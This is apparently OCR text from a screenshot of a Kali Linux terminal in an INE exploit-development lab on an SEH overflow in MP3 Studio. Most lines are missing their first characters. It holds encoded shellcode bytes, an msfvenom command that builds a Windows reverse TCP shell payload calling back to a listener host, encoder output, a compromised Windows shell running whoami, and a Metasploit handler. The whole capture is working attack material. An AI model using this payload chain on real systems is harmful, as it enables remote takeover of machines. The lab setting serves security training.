 Machine View Input Devices Help
Applications Places Terminator Sep 5 09:06 1
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
xc2\x49\xa8\x37\xfb\x81\xbd\x36\x3c\xff\x4c\x6a\x95\x8b\xe3"
x9b\x92\xc6\x3f\x17\xe8\xc7\x47\xc4\xb8\xe6\x66\x5b\xb3\xb0"
xa8\x5d\x10\xc9\xe0\x45\x75\xf4\xbb\xfe\x4d\x82\x3d\xd7\x9c"
Finding Bad Chars
x6b\x91\x16\x11\x9e\xeb\x5f\x95\x41\x9e\xa9\xe6\xfc\x99\x6d"
x95\xda\x2c\x76\x3d\xa8\x97\x52\xbc\x7d\x41\x10\xb2\xca\x05"
x7e\xd6\xcd\xca\xf4\xe2\x46\xed\xda\x63\x1c\xca\xfe\x28\xc6"
x73\xa6\x94\xa9\x8c\xb8\x77\x15\x29\xb2\x95\x42\x40\x99\xf3"
x95\xd6\xa7\xb1\x96\xe8\xa7\xe5\xfe\xd9\x2c\x6a\x78\xe6\xe6"
xcf\x66\x04\x23\x25\x0f\x91\xa6\x84\x52\x22\x1d\xca\x6a\xa1"
x94\xb2\x88\xb9\xdc\xb7\xd5\x7d\x0c\xc5\x46\xe8\x32\x7a\x66"
x39\x51\x1d\xf4\xa1\xb8\xb8\x7c\x43\xc5";
-(kali㉿kali)-[~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio]
$ msfvenom -p windows/shell_reverse_tcp -b "\x00\x0d\x0a\x1a" -f c EXITFUNC=thread LHOST=192.168.0.21 LPORT=1337
] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
] No arch selected, selecting arch: x86 from the payload
und 11 compatible encoders
tempting to encode payload with 1 iterations of x86/shikata_ga_nai
6/shikata_ga_nai succeeded with size 351 (iteration=0)
6/shikata_ga_nai chosen with final size 351
yload size: 351 bytes
kali@kali: ~/Desktop/INE/Exploit_Development/Windows_SEH_Overflow_MP3_Studio 173x20
\WINDOWS>id
d' is not recognized as an internal or external command,
erable program or batch file.
\WINDOWS>whoami
oami
sktop-seu9c46\vuln
\WINDOWS>^C
ort session 1? [y/N] y
] 192.168.0.35 - Command shell session 1 closed. Reason: User exit
f5 exploit(multi/handler) > run
] Started reverse TCP handler on 192.168.0.21:1337